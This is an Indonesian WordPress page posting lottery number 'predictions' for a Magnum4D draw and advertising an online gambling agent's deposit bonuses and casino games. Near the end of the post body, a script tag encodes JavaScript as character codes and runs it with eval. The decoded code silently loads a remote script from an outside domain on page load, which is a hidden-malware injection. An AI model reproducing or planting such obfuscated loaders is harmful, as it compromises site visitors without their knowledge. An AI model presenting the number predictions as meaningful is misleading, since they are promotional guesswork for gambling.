	<li id="menu-item-25424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25424"><a href="https://prediksilombok.com/category/phillipina/">PHILLIPINA</a></li>
	<li id="menu-item-25423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25423"><a href="https://prediksilombok.com/category/palembang/">PALEMBANG</a></li>
	<li id="menu-item-25425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25425"><a href="https://prediksilombok.com/category/spanyol/">SPANYOL</a></li>
	<li id="menu-item-25426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25426"><a href="https://prediksilombok.com/category/sydneyeven/">SYDNEY EVEN</a></li>
	<li id="menu-item-25428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25428"><a href="https://prediksilombok.com/category/texas/">TEXAS</a></li>
	<li id="menu-item-25430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25430"><a href="https://prediksilombok.com/category/vienna/">VIENNA</a></li>
	<li id="menu-item-25427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25427"><a href="https://prediksilombok.com/category/taiwanball/">TAIWANBALL</a></li>
	<li id="menu-item-25429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25429"><a href="https://prediksilombok.com/category/toshima/">TOSHIMA</a></li>
	<li id="menu-item-25431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25431"><a href="https://prediksilombok.com/category/zimbabwe/">ZIMBABWE</a></li>
	<li id="menu-item-42712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42712"><a href="https://prediksilombok.com/category/palu/">PALU</a></li>
	<li id="menu-item-42713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42713"><a href="https://prediksilombok.com/category/pontianak/">PONTIANAK</a></li>
	<li id="menu-item-42714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42714"><a href="https://prediksilombok.com/category/samarinda/">SAMARINDA</a></li>
	<li id="menu-item-42710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42710"><a href="https://prediksilombok.com/category/jayapura/">JAYAPURA</a></li>
	<li id="menu-item-42711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42711"><a href="https://prediksilombok.com/category/jogja/">JOGJA</a></li>
</ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-129"><a href="#">LIVE DRAW</a>
<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://prediksilombok.com/live-draw-hongkong/">Live Draw Hongkong</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://prediksilombok.com/live-draw-singapore/">Live Draw Singapore</a></li>
	<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://prediksilombok.com/live-draw-sydney/">Live Draw Sydney</a></li>
</ul>
</li>
<li id="menu-item-1313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1313"><a href="https://rtp9naga.xyz/">RTP SLOT</a></li>
</ul>
					</nav>
	
	
<div id="main" class="col-c cf">

<div id="content" class="cf" itemscope itemtype="http://schema.org/Blog">

	
	
	
	
					
<article id="post-3304" class="single-view post-3304 post type-post status-publish format-standard has-post-thumbnail hentry category-pasaran-magnum4d tag-agen-casino-resmi tag-agen-resmi tag-angka-main tag-bandar-online-terpercaya tag-bandar-resmi tag-bandar-sgp tag-bandar-sgp-online tag-bandar-togel-online tag-bandar-togel-resmi tag-bandar-togel-terpercaya tag-bo-aman tag-bo-terpercaya tag-daftar-sgp tag-daftar-sgp-online tag-daftar-togel-online tag-hk-hari-ini tag-main tag-main-casino-online tag-main-online" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">


<header class="entry-header cf">
		<h1 class="entry-title" itemprop="headline" ><a href="https://prediksilombok.com/pasaran-magnum4d/prediksi-togel-magnum4d-hari-ini-01-agustus-2022/">Prediksi Togel Magnum4D Hari ini 01 Agustus 2022</a></h1>
	</header>

<div class="entry-byline cf">
	
			<div class="entry-author author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person">
						<i class="genericon genericon-user"></i><a class="url fn" href="https://prediksilombok.com" itemprop="name" >Aira Manda</a>
		</div>
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="https://prediksilombok.com/pasaran-magnum4d/prediksi-togel-magnum4d-hari-ini-01-agustus-2022/">31/07/2022</a>
		</div>
	
			<div class="entry-categories">
			<i class="genericon genericon-category"></i><a href="https://prediksilombok.com/category/pasaran-magnum4d/" rel="category tag">MAGNUM4D</a>		</div>
	
			<div class="entry-comment-info">
			<i class="genericon genericon-comment"></i><a href="#comment-area">Comments</a>
		</div>
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
	<h4 id="block-06b04ce8-f74c-4b24-b876-1194239b230c">Selamat Datang di <a href="http://prediksilombok.com/">prediksilombok.com</a> Prediksi Togel Magnum4D hari ini 01 Agustus 2022, Semoga prediksi yang telah team kami buat dapat membantu sobat dalam meracik angka JP.</h4>
<figure id="block-38e9b4fb-16fc-4124-ac29-8cab47bbe33d" class="wp-block-image size-large is-style-default"><img decoding="async" class="wp-image-112" src="https://prediksilombok.com/wp-content/uploads/2022/04/PREDIKSI-TOGEL-MAGNUM-4D-LOMBOK-TOTO-1024x536.png" sizes="(max-width: 1024px) 100vw, 1024px" srcset="https://prediksilombok.com/wp-content/uploads/2022/04/PREDIKSI-TOGEL-MAGNUM-4D-LOMBOK-TOTO-1024x536.png 1024w, https://prediksilombok.com/wp-content/uploads/2022/04/PREDIKSI-TOGEL-MAGNUM-4D-LOMBOK-TOTO-300x157.png 300w, https://prediksilombok.com/wp-content/uploads/2022/04/PREDIKSI-TOGEL-MAGNUM-4D-LOMBOK-TOTO-768x402.png 768w, https://prediksilombok.com/wp-content/uploads/2022/04/PREDIKSI-TOGEL-MAGNUM-4D-LOMBOK-TOTO.png 1280w" alt="PREDIKSI TOGEL MAGNUM 4D - LOMBOK TOTO" width="1024" height="536" /><figcaption>PREDIKSI TOGEL MAGNUM 4D – LOMBOK TOTO</figcaption></figure>
<h3 id="block-e09af5d7-b512-4ef3-87f0-c0494a2fdac6" class="has-text-align-center" style="text-align: center;"><strong>Prediksi Magnum4D, 01 Agustus 2022</strong></h3>
<h3 class="has-text-align-center" style="text-align: center;"><strong>Magnum4D<br />
BBFS : 230164<br />
</strong></h3>
<h4 style="text-align: center;"><strong>Am : 3016</strong><br />
<strong>CB :  3 &amp; 6</strong><br />
<strong>2D : 16*63*60*61</strong><br />
<strong>3D : 013*016*063*061</strong><br />
<strong>4D : 0361*0136*0163*0631</strong><br />
<strong>SHIO : Anjing &amp; Ayam</strong></h4>
<h3 class="has-text-align-center" style="text-align: center;"><strong>Tutup 02.30 WIB Result 02.45 WIB</strong></h3>
<p id="block-438f3dfd-03bb-49bc-a995-a5e4e0080eed" class="has-text-align-center" style="text-align: center;">Akan lebih baik bagi kalian sobat-sobat prediktor angka untuk membelinya BB (bolak-balik)</p>
<p>&nbsp;</p>
<p id="block-a7cd735f-8a43-4f0e-b129-1603c8d4c3f2"><strong>Angka jitu nya sudah dapat sobat. Bingung mau main di agen mana ?</strong></p>
<p id="block-014e7ff0-13d0-4405-b63b-058eb70a02aa"><strong><em><a href="http://www.lomboktoto.com/">lomboktoto</a> </em>adalah<em> <a href="http://www.lomboktoto.com/">Agen Togel Online</a></em>  dengan Diskon Terbesar. Minimal Deposit RP 10.000 &amp; Minimal Withdraw Rp 50.000</strong></p>
<p id="block-7a86aac9-ac4c-4726-816c-b0eef15c35a0">Untuk Potongan &amp; Timbangan 4D: 66% Beli 1rb bayar 340 Timbangan JP 3jt 3D: 59% Beli 1rb bayar 410 Timbangan JP 400rb 2D: 29% Beli 1rb bayar 710 Timbangan JP 70rb</p>
<p id="block-9b6d3b6a-c109-458a-93fb-fa27086c9c09"><strong>**PERHATIAN**</strong></p>
<p id="block-bcd7eba6-c8d9-48a1-b7a5-fa163bd35d69"><strong>PREDIKSI DI BUAT SEBAGAI PERBANDINGAN SOBAT-SOBAT DALAM MERACIK ANGKA TOP DI PASARAN SYDNEY INI. SESUNGGUHNYA TIDAK ADA SATUPUN ORANG YANG TAHU BERAPA ANGKA YANG AKAN KELUAR, DI KARENAKAN SEMUA ANGKA RESULT YANG KELUAR DI LAKUKAN SECARA LIVE DRAW( PENGACAKAN LANGSUNG).</strong></p>
<p id="block-b4ea39a3-9411-4fb7-a748-34157bb1d987">BO <a href="http://www.lomboktoto.com/"><strong><em>lomboktoto</em></strong></a> adalah salah satu <a href="http://lomboktoto.net/"><strong><em>Situs togel</em></strong></a> online yang paling di cari saat ini. Dengan pelayanan deposit dan withdraw yang super cepat, disertai juga dengan CS yang profesional , ramah berpengalaman untuk memberikan pelayanan terbaik untuk kalian dan selalu aktif untuk semua member-membernya.</p>
<h4 id="block-43cefa9c-7457-4d6a-8e38-be3c2d4f0ce4"><strong>Promo – Bonus </strong><a href="http://www.lomboktoto.com/">lomboktoto :</a></h4>
<ul id="block-34f812fd-0f48-44da-b34e-5d26d0393eac">
<li>Bonus New Member <strong>10%</strong></li>
<li>Bonus Extra Deposit <strong>2%</strong> <strong>(TANPA BATAS)</strong></li>
<li>ROLLINGAN CASINO <strong>0.2%</strong></li>
<li>ROLLINGAN SLOT <strong>0.2%</strong></li>
<li>BONUS REFERRAL TOGEL <strong>1%</strong> BERLAKU SEUMUR HIDUP</li>
<li>Hadiah Hiburan <strong>BB ( Bolak Balik )</strong></li>
</ul>
<h4 id="block-a7d701ef-47c1-478a-8f58-03de0c8abe92">Memilik 22 <a href="http://www.lomboktoto.com/">Permainan Casino</a> :</h4>
<ol id="block-9dbd7e94-b4ee-45c4-90f7-5120b6bb298d">
<li>Monopoly</li>
<li>25D Spin</li>
<li>Oglok</li>
<li>Suwit</li>
<li>Poker Dice</li>
<li>Red White</li>
<li>12D / Bola Adil / Bola Setan / Bola Gelinding</li>
<li>25D / Live Ding Dong</li>
<li>Roulette / Rolet 1</li>
<li>Head Tail</li>
<li>Dice 6</li>
<li>Billiards7</li>
<li>Sicbo Dice / Dadu Koprok / Sicbo</li>
<li>Gong Ball</li>
<li>Roulette / Rolet Cepat 2</li>
<li>Niu Niu</li>
<li>IDN 4 STAND</li>
<li>Baccarat</li>
<li>Dragon Tiger</li>
<li>Fantan</li>
<li>3D Shio</li>
<li>Race Ball</li>
</ol>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>

	
	
	
	</div>

<footer class="entry-footer cf">
	
			<div class="entry-updated updated" itemprop="dateModified" >
			Updated: 31/07/2022 &mdash; 3:09 am		</div>
	
			<div class="entry-tags">Tag: <a href="https://prediksilombok.com/tag/agen-casino-resmi/" rel="tag">Agen Casino Resmi</a>, <a href="https://prediksilombok.com/tag/agen-resmi/" rel="tag">Agen Resmi</a>, <a href="https://prediksilombok.com/tag/angka-main/" rel="tag">Angka Main</a>, <a href="https://prediksilombok.com/tag/bandar-online-terpercaya/" rel="tag">Bandar Online Terpercaya</a>, <a href="https://prediksilombok.com/tag/bandar-resmi/" rel="tag">Bandar Resmi</a>, <a href="https://prediksilombok.com/tag/bandar-sgp/" rel="tag">Bandar SGP</a>, <a href="https://prediksilombok.com/tag/bandar-sgp-online/" rel="tag">Bandar SGP Online</a>, <a href="https://prediksilombok.com/tag/bandar-togel-online/" rel="tag">Bandar Togel Online</a>, <a href="https://prediksilombok.com/tag/bandar-togel-resmi/" rel="tag">Bandar Togel Resmi</a>, <a href="https://prediksilombok.com/tag/bandar-togel-terpercaya/" rel="tag">Bandar Togel Terpercaya</a>, <a href="https://prediksilombok.com/tag/bo-aman/" rel="tag">BO Aman</a>, <a href="https://prediksilombok.com/tag/bo-terpercaya/" rel="tag">BO Terpercaya</a>, <a href="https://prediksilombok.com/tag/daftar-sgp/" rel="tag">Daftar SGP</a>, <a href="https://prediksilombok.com/tag/daftar-sgp-online/" rel="tag">Daftar SGP Online</a>, <a href="https://prediksilombok.com/tag/daftar-togel-online/" rel="tag">Daftar Togel Online</a>, <a href="https://prediksilombok.com/tag/hk-hari-ini/" rel="tag">HK hari ini</a>, <a href="https://prediksilombok.com/tag/main/" rel="tag">Main</a>, <a href="https://prediksilombok.com/tag/main-casino-online/" rel="tag">Main Casino Online</a>, <a href="https://prediksilombok.com/tag/main-online/" rel="tag">Main Online</a></div>
	
	</footer>


</article>


	<div class="post-nav cf">
		<div class="link-prev"><a href="https://prediksilombok.com/pasaran-watford/prediksi-togel-watford-hari-ini-01-agustus-2022/" title="Prediksi Togel Watford Hari ini 01 Agustus 2022">&#8592; Previous Post</a></div><div class="link-next"><a href="https://prediksilombok.com/chonburi/prediksi-togel-chonburi-hari-ini-31-juli-2022/" title="Prediksi Togel Chonburi hari ini 31 Juli 2022">Next Post &#8594;</a></div>	</div>

			<div id="comment-area">
<div id="comments">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pasaran-magnum4d/prediksi-togel-magnum4d-hari-ini-01-agustus-2022/#respond" style="display:none;">Batalkan balasan</a></small></h3><p class="must-log-in">Anda harus <a href="https://prediksilombok.com/wp-login.php?redirect_to=https%3A%2F%2Fprediksilombok.com%2Fpasaran-magnum4d%2Fprediksi-togel-magnum4d-hari-ini-01-agustus-2022%2F">masuk</a> untuk berkomentar.</p>	</div><!-- #respond -->
	</div></div>
			
	
	
	
	
</div>

</div>


<div id="bottom-bar" class="cf">
	
			<span id="bottom-bar-text">Prediksi Lomboktoto &copy; 2022</span>
	
					<span id="theme-link"><a href="https://ronangelo.com/frontier/">Frontier Theme</a></span>
	
	</div>

</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/frontier\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$( '#nav-main .drop-toggle' ).click(function(){
		$( '#nav-main' ).toggleClass( 'dropped' );
	});
});
</script>
<script type="text/javascript" src="https://prediksilombok.com/wp-content/themes/frontier/includes/slider/bjqs-1.3.min.js?ver=1.3.2" id="basic-slider-js"></script>
<script type="text/javascript" src="https://prediksilombok.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">
jQuery( document ).ready( function($) {
	$( '#basic-slider' ).bjqs( {
		animtype : 'fade',
		width : 720,
		height : 340,
		animduration : 500,
		animspeed : 5000,
		automatic : true,
		showcontrols : true,
		nexttext : '<span class="slider-next"></span>',
		prevtext : '<span class="slider-prev"></span>',
		showmarkers : false,
		usecaptions : true,
		responsive : true
	} );
} );
</script>
</body>
</html>